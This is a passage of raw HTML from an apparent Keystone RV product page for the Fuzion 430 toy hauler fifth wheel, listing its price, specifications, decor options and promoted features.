          </a></div></div></div></div> <div brand-type="toy-hauler-fifth-wheels" data-v-65475b04 data-v-545ded8d data-v-545ded8d><section class="floorplan-detail-wrapper"><div class="print-only"><h1>Fuzion</h1> <h2>430 - Toy Hauler Fifth Wheels</h2>
      L-shaped sofa, 2 full baths, triple-axle, 13' garage<br>
      MSRP: $161,618*
    </div> <div><div class="v-portal" style="display:none"></div> <div class="v-portal" style="display:none"></div> <div class="container" data-v-1de15ca5><div class="floor-plan-wrapper" data-v-9ad5a7e8><div class="left-col" data-v-9ad5a7e8><div class="normalH1" data-v-591ad23e data-v-9ad5a7e8><a href="/product/fuzion/toy-hauler-fifth-wheels/floorplans" class="base-text-button back-link back-link nuxt-link-active" data-v-042d10e9 data-v-591ad23e><svg role="" focusable="false" class="btn-icon" data-v-3124f5bd data-v-042d10e9><!----> <use xlink:href="#icon-utility-circle-arrow-back-primary" data-v-3124f5bd></use></svg> 
  Back to all Floor Plans
 <!----></a> <h1 class="type-title top-margin" data-v-591ad23e>
    430
  </h1> <h2 class="type-subtitle" data-v-591ad23e>
    L-shaped sofa, 2 full baths, triple-axle, 13' garage
  </h2></div> <div class="labels" data-v-9ad5a7e8><!----> <!----></div> <div class="floor-plan-mobile" data-v-9ad5a7e8><div data-v-6f09672f data-v-9ad5a7e8><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/4e4e6788-7c56-4cf6-b6b7-80e9e7dec6c2_FZ_430_2024.png?auto=compress,format&rect=0,0,1999,770&w=540&h=208" src="[data-uri]" alt="Floorplan of RV model 430" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/4e4e6788-7c56-4cf6-b6b7-80e9e7dec6c2_FZ_430_2024.png?auto=compress,format&rect=0,0,1999,770&w=540&h=208" alt="Floorplan of RV model 430"></noscript></div> </div> <button class="zoom" data-v-9ad5a7e8><div class="visually-hidden" data-v-9ad5a7e8>Show zoom</div> <svg role="" focusable="false" data-v-3124f5bd data-v-9ad5a7e8><!----> <use xlink:href="#icon-zoom" data-v-3124f5bd></use></svg></button> <div class="intersector" data-v-ca0dc9d4 data-v-9ad5a7e8></div></div> <div class="floorplan-utility-container-mobile" data-v-9ad5a7e8><div class="scf-wrapper" data-v-9ad5a7e8><!----> <!----> <button class="compare center full compare" data-v-1c228d4e data-v-9ad5a7e8><span class="compare-rhombus first" data-v-1c228d4e></span> <span class="compare-rhombus second" data-v-1c228d4e></span> <span class="label" data-v-1c228d4e>Compare</span></button></div></div> <div class="price-display" data-v-9ad5a7e8><div class="price-wrapper" data-v-9ad5a7e8><div data-v-9ad5a7e8><span data-v-9ad5a7e8>MSRP:</span><span data-v-9ad5a7e8>$161,618*</span></div> <div data-v-9ad5a7e8>Base price. Does not include freight, title, tax, options or dealer fees.</div></div></div> <div class="action-column" data-v-9ad5a7e8><ul class="floor-plan-action" data-v-e99952b6 data-v-9ad5a7e8><li data-v-e99952b6><a href="javascript:window.print()" class="action-link" data-v-e99952b6><svg role="" focusable="false" data-v-3124f5bd data-v-e99952b6><!----> <use xlink:href="#icon-print" data-v-3124f5bd></use></svg>
      Print Specs, Features & Options
    </a></li><li data-v-e99952b6><a href="/product-advisor" class="action-link" data-v-5a818176 data-v-e99952b6><svg role="" focusable="false" data-v-3124f5bd data-v-e99952b6><!----> <use xlink:href="#icon-support" data-v-3124f5bd></use></svg>
      Connect With A Product Specialist
    </a></li><li data-v-e99952b6><a href="/find-a-dealer?brand=FZ" class="action-link" data-v-5a818176 data-v-e99952b6><svg role="" focusable="false" data-v-3124f5bd data-v-e99952b6><!----> <use xlink:href="#icon-location-marker" data-v-3124f5bd></use></svg>
      Find a Fuzion Dealer
    </a></li></ul></div> <div class="action-column" data-v-9ad5a7e8><!----> <button icon="" iconlocation="" class="base-button floor-plan-action-button btn btn-md btn-light-primary" data-v-b4b5f8ca data-v-d3a7307c data-v-9ad5a7e8><span class="label" data-v-b4b5f8ca><!----> 
        Request a Quote
       <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></button> <!----> <!----></div></div> <div class="right-col" data-v-9ad5a7e8><div data-v-9ad5a7e8><img src="https://keystonerv-prod.zaneray.com/cms/images/d00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770" alt="print only" class="print-only" data-v-9ad5a7e8> <div class="floorplan-hero-image" data-v-6f09672f data-v-9ad5a7e8><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/d00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770" src="[data-uri]" alt="Floorplan of RV model 430" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/d00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770" alt="Floorplan of RV model 430"></noscript></div> </div> <div class="intersector" data-v-ca0dc9d4 data-v-9ad5a7e8></div></div> <button class="zoom" data-v-9ad5a7e8><div class="visually-hidden" data-v-9ad5a7e8>Show zoom</div> <svg role="" focusable="false" data-v-3124f5bd data-v-9ad5a7e8><!----> <use xlink:href="#icon-zoom" data-v-3124f5bd></use></svg></button></div> <div class="floorplan-utility-container-desktop" data-v-9ad5a7e8><div class="scf-wrapper" data-v-9ad5a7e8><!----> <!----> <button class="compare center full compare" data-v-1c228d4e data-v-9ad5a7e8><span class="compare-rhombus first" data-v-1c228d4e></span> <span class="compare-rhombus second" data-v-1c228d4e></span> <span class="label" data-v-1c228d4e>Compare</span></button></div></div> <div class="v-portal" style="display:none" data-v-9ad5a7e8></div></div></div> <div class="intersector" data-v-ca0dc9d4></div> <section class="stacked-component spacing" data-v-fe190ac8><div class="component-inner" data-v-fe190ac8><div class="specs-features-container container" data-v-1de15ca5><div class="specifications-wrapper specs" data-v-29b7ccbb><table class="spec-table" data-v-29b7ccbb><caption class="h2" data-v-29b7ccbb>
      Specifications
    </caption> <tbody data-v-29b7ccbb><tr class="visually-hidden" data-v-29b7ccbb><th scope="col" data-v-29b7ccbb>
          Specification Name
        </th> <th scope="col" data-v-29b7ccbb>
          Specification Value
        </th></tr> <tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          RV Type
        </th> <td class="spec-value" data-v-29b7ccbb>
          Toy Hauler, Fifth Wheel
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          MSRP
        </th> <td class="spec-value" data-v-29b7ccbb>
          $161,618
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Shipping Weight
        </th> <td class="spec-value" data-v-29b7ccbb>
          16,005 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Carrying Capacity
        </th> <td class="spec-value" data-v-29b7ccbb>
          3,995 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Hitch
        </th> <td class="spec-value" data-v-29b7ccbb>
          3,615 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Length
        </th> <td class="spec-value" data-v-29b7ccbb>
          44 ft 11 in
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Height
        </th> <td class="spec-value" data-v-29b7ccbb>
          13 ft 5 in
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Toy Hauler Garage Size
        </th> <td class="spec-value" data-v-29b7ccbb>
          13 ft 0 in
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Tire-Size
        </th> <td class="spec-value" data-v-29b7ccbb>
          ST255/85R16E
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Fresh Water
        </th> <td class="spec-value" data-v-29b7ccbb>
          94 gal
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Gray Water
        </th> <td class="spec-value" data-v-29b7ccbb>
          88 gal
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Waste Water
        </th> <td class="spec-value" data-v-29b7ccbb>
          88 gal
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Sleeping Capacity
        </th> <td class="spec-value" data-v-29b7ccbb>
          8
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Number of Propane Tanks
        </th> <td class="spec-value" data-v-29b7ccbb>
          2
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          LPG
        </th> <td class="spec-value" data-v-29b7ccbb>
          60 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Refrigerator Size
        </th> <td class="spec-value" data-v-29b7ccbb>
          20 cu ft
          <!----></td></tr></tbody></table></div> <div class="features-options-wrapper narrow add-top-padding" data-v-d33f0278><h2 class="accordion-title" data-v-d33f0278>Standards & Options*</h2> <div class="legend" data-v-d33f0278><div data-v-d33f0278><svg role="" focusable="false" class="feature-icon" data-v-3124f5bd data-v-d33f0278><!----> <use xlink:href="#icon-feature-standard" data-v-3124f5bd></use></svg>Standard</div> <div data-v-d33f0278><svg role="" focusable="false" class="feature-icon" data-v-3124f5bd data-v-d33f0278><!----> <use xlink:href="#icon-feature-optional" data-v-3124f5bd></use></svg>Optional</div> <!----></div> <div class="base-accordion-group feature-accordion" data-v-98632560 data-v-d33f0278><!----></div> <div class="disclaimer" data-v-d33f0278><p>*Throughout the year, Keystone RV may modify model features, floor plans, and specifications. Website data typically reflects the most recent production run, however, any or all of these items are subject to change without notice. Please check with your dealer to for the details specific to the unit you are purchasing. You should also read all labels that are on each trailer for information concerning the safe operation of the unit and its components, actual weight(s), cargo carrying capacity, and tire information.  MAKE SURE YOUR TOW VEHICLE IS COMPATIBLE WITH YOUR KEYSTONE RV. Owners of Keystone recreational vehicles are solely responsible for the selection and proper use of tow vehicles. For more information about the safe operation and use of various systems, Keystone service warranties and how to obtain service, extended use, towing, and maintenance, click here to review the Keystone Owner’s Manual. Component and appliance manuals can be found in the trailer.</p></div></div></div></div></section> <section class="stacked-component spacing" data-v-fe190ac8><div class="component-inner" data-v-fe190ac8><div class="container" data-v-1de15ca5><div class="wrapper is-double force-full-width" data-v-515bd950><div class="swatch-wrapper" data-v-515bd950><div class="decor-info" data-v-515bd950><div data-v-515bd950><h3 class="subtitle" data-v-515bd950>Decor</h3> <h2 class="title" data-v-515bd950>Smoke</h2></div> <div class="swatch-detail-wrapper" data-v-515bd950><div class="swatch-detail active" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aVKTFXNYClf9orPE_Web-raptor_433_120325_main.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Smoke" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aVKTFXNYClf9orPE_Web-raptor_433_120325_main.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Smoke"></noscript></div> </div> <div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aV1HSHNYClf9o0_2_Web-fuzion_smoke_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Smoke Fabric" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aV1HSHNYClf9o0_2_Web-fuzion_smoke_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Smoke Fabric"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aV1dDXNYClf9o1G-_Web-fuzion_cabinets_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Cabinetry" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aV1dDXNYClf9o1G-_Web-fuzion_cabinets_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Cabinetry"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aV1dJHNYClf9o1HE_Web-fuzion_floor_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Flooring" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aV1dJHNYClf9o1HE_Web-fuzion_floor_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Flooring"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aV1dGXNYClf9o1HC_Web-fuzion_countertop_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Countertop" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aV1dGXNYClf9o1HC_Web-fuzion_countertop_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Countertop"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aV1dMXNYClf9o1HG_Web-fuzion_valance_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Valance" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aV1dMXNYClf9o1HG_Web-fuzion_valance_2026.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Valance"></noscript></div> </div></div> <p data-v-515bd950>
        
      </p> <div class="swatch-info" data-v-515bd950>Click swatches for close-up view.</div></div> <div class="swatches" data-v-515bd950><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aV1HS3NYClf9o0_4_Web-fuzion_smoke_flat_2026.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Smoke Fabric</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aV1dE3NYClf9o1HA_Web-fuzion_cabinets_flat_2026.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Cabinetry</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aV1dKnNYClf9o1HF_Web-fuzion_floor_flat_2026.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Flooring</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aV1dHnNYClf9o1HD_Web-fuzion_countertop_flat_2026.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Countertop</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aV1dNnNYClf9o1HH_Web-fuzion_valance_flat_2026.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Valance</span> <!----></button></div></div> <!----></div><div class="wrapper swatch-on-left is-double force-full-width" data-v-515bd950><div class="swatch-wrapper" data-v-515bd950><div class="decor-info" data-v-515bd950><div data-v-515bd950><h3 class="subtitle" data-v-515bd950>Decor</h3> <h2 class="title" data-v-515bd950>Mahogany</h2></div> <div class="swatch-detail-wrapper" data-v-515bd950><div class="swatch-detail active" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aQoRXbpReVYa4CX7_Web-impact_416_091425_main.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Mahogany" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aQoRXbpReVYa4CX7_Web-impact_416_091425_main.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Mahogany"></noscript></div> </div> <div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aQoQArpReVYa4CWo_Web-impact_cabinets_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Cabinets" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aQoQArpReVYa4CWo_Web-impact_cabinets_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Cabinets"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aQoQC7pReVYa4CWr_Web-impact_floor_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Flooring" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aQoQC7pReVYa4CWr_Web-impact_floor_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Flooring"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aQoQRbpReVYa4CW6_Web-impact_mahogany_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Sofa" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aQoQRbpReVYa4CW6_Web-impact_mahogany_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Sofa"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aQoQT7pReVYa4CW-_Web-impact_valance_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Valance" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aQoQT7pReVYa4CW-_Web-impact_valance_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Valance"></noscript></div> </div><div class="swatch-detail" data-v-6f09672f data-v-515bd950><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aQoQ3bpReVYa4CXb_Web-impact_countertop_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" src="[data-uri]" alt="Countertop" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aQoQ3bpReVYa4CXb_Web-impact_countertop_2025.jpg?auto=format,compress&rect=0,0,800,600&w=1600&h=1200" alt="Countertop"></noscript></div> </div></div> <p data-v-515bd950>
        
      </p> <div class="swatch-info" data-v-515bd950>Click swatches for close-up view.</div></div> <div class="swatches" data-v-515bd950><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aQoQB7pReVYa4CWp_Web-impact_cabinets_flat_2025.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Cabinets</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aQoQEbpReVYa4CWs_Web-impact_floor_flat_2025.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Flooring</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aQoQSrpReVYa4CW9_Web-impact_mahogany_flat_2025.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Sofa</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aQoQU7pReVYa4CW__Web-impact_valance_flat2025.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Valance</span> <!----></button><button aria-pressed="false" class="swatch" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aQoQ2rpReVYa4CXa_Web-impact_countertop_flat_2025.jpg?auto=format,compress&rect=289,0,223,600&w=65&h=175)" data-v-515bd950><span class="visually-hidden" data-v-515bd950>Countertop</span> <!----></button></div></div> <!----></div></div></div></section> <!----> <!----> <!----> <section class="stacked-component brand-innovations spacing" data-v-fe190ac8><div class="component-inner" data-v-fe190ac8><div class="innovations-wrapper" data-v-1fe9882c><div class="innovations-background-left" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/18f56b89-3d6c-4e02-a090-c177a6caec2a_jamie-street-3IEZsaXmzzs-unsplash.jpg?auto=compress,format&rect=719,0,3114,3114&w=1200&h=1200)" data-v-1fe9882c></div> <div class="innovations-background-right" data-v-1fe9882c></div> <div class="innovations-content container" data-v-1de15ca5 data-v-1fe9882c><div class="info-block" data-v-1de15ca5 data-v-1fe9882c><h2 data-v-1de15ca5 data-v-1fe9882c>Innovation Leadership</h2> <div class="info-block-subheading" data-v-1de15ca5 data-v-1fe9882c>These models feature exclusive ground-breaking components and technologies from the Keystone Inovation Lab.</div></div> <div class="innovation-tiles" data-v-1de15ca5 data-v-1fe9882c><a href="/innovations/max-turn-technology" class="innovation-tile" data-v-5a818176 data-v-a2a39eca data-v-1fe9882c><div class="innovation-info-wrapper" data-v-a2a39eca><h2 data-v-a2a39eca>MaxTurn™ Technology</h2> <div class="heading-3" data-v-a2a39eca>Get an additional 8" of fifth wheel turning radius with Keystone's exclusive MaxTurn™ Technology.</div> <div class="read-more-video" data-v-a2a39eca><svg role="" focusable="false" class="icon" data-v-3124f5bd data-v-a2a39eca><!----> <use xlink:href="#icon-utility-circle-arrow-primary" data-v-3124f5bd></use></svg> READ MORE
    </div> <!----></div> <div class="innovation-image" data-v-6f09672f data-v-a2a39eca><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=0,54,640,320&w=620&h=310" src="[data-uri]" alt="MaxTurn™ Technology" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=0,54,640,320&w=620&h=310" alt="MaxTurn™ Technology"></noscript></div> </div> <!----></a><a href="/innovations/color-coded-wiring" class="innovation-tile" data-v-5a818176 data-v-a2a39eca data-v-1fe9882c><div class="innovation-info-wrapper" data-v-a2a39eca><h2 data-v-a2a39eca>12V Color-Coded Wiring Standard</h2> <div class="heading-3" data-v-a2a39eca>Learn how Keystone’s EXCLUSIVE color-coded 12V wiring is different from conventional RV wiring and why it’s a better for both owners and service technicians.</div> <div class="read-more-video" data-v-a2a39eca><svg role="" focusable="false" class="icon" data-v-3124f5bd data-v-a2a39eca><!----> <use xlink:href="#icon-utility-circle-arrow-primary" data-v-3124f5bd></use></svg> READ MORE
    </div> <!----></div> <div class="innovation-image" data-v-6f09672f data-v-a2a39eca><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,252,3000,1500&w=620&h=310" src="[data-uri]" alt="12V Color-Coded Wiring Standard" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,252,3000,1500&w=620&h=310" alt="12V Color-Coded Wiring Standard"></noscript></div> </div> <!----></a><a href="/innovations/key-tv" class="innovation-tile" data-v-5a818176 data-v-a2a39eca data-v-1fe9882c><div class="innovation-info-wrapper" data-v-a2a39eca><h2 data-v-a2a39eca>KeyTV™ Multi-source Signal Controller</h2> <div class="heading-3" data-v-a2a39eca>No more connection guesswork or poor reception. KeyTV offers game-changing, single point control of broadcast, cable, and satellite feeds.</div> <div class="read-more-video" data-v-a2a39eca><svg role="" focusable="false" class="icon" data-v-3124f5bd data-v-a2a39eca><!----> <use xlink:href="#icon-utility-circle-arrow-primary" data-v-3124f5bd></use></svg> READ MORE
    </div> <!----></div> <div class="innovation-image" data-v-6f09672f data-v-a2a39eca><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/373abb99-e32c-4cb6-8cea-94143046bf4b_ar-tt-interior-pantry-ent-2021-web.jpg?auto=compress,format&rect=0,622,2539,1270&w=620&h=310" src="[data-uri]" alt="KeyTV™ Multi-source Signal Controller" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/373abb99-e32c-4cb6-8cea-94143046bf4b_ar-tt-interior-pantry-ent-2021-web.jpg?auto=compress,format&rect=0,622,2539,1270&w=620&h=310" alt="KeyTV™ Multi-source Signal Controller"></noscript></div> </div> <!----></a><a href="/innovations/blade-air-flow-system" class="innovation-tile" data-v-5a818176 data-v-a2a39eca data-v-1fe9882c><div class="innovation-info-wrapper" data-v-a2a39eca><h2 data-v-a2a39eca>Blade™ High Performance Air Flow System</h2> <div class="heading-3" data-v-a2a39eca>Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.</div> <div class="read-more-video" data-v-a2a39eca><svg role="" focusable="false" class="icon" data-v-3124f5bd data-v-a2a39eca><!----> <use xlink:href="#icon-utility-circle-arrow-primary" data-v-3124f5bd></use></svg> READ MORE
    </div> <!----></div> <div class="innovation-image" data-v-6f09672f data-v-a2a39eca><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,128,1154,577&w=620&h=310" src="[data-uri]" alt="Blade™ High Performance Air Flow System" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,128,1154,577&w=620&h=310" alt="Blade™ High Performance Air Flow System"></noscript></div> </div> <!----></a><a href="/innovations/tru-fit-slide-construction" class="innovation-tile" data-v-5a818176 data-v-a2a39eca data-v-1fe9882c><div class="innovation-info-wrapper" data-v-a2a39eca><h2 data-v-a2a39eca>Tru-Fit™ Slide Construction </h2> <div class="heading-3" data-v-a2a39eca>A more durable slide room design that minimizes functional motor structural stress, and resists leaking.</div> <div class="read-more-video" data-v-a2a39eca><svg role="" focusable="false" class="icon" data-v-3124f5bd data-v-a2a39eca><!----> <use xlink:href="#icon-utility-circle-arrow-primary" data-v-3124f5bd></use></svg> READ MORE
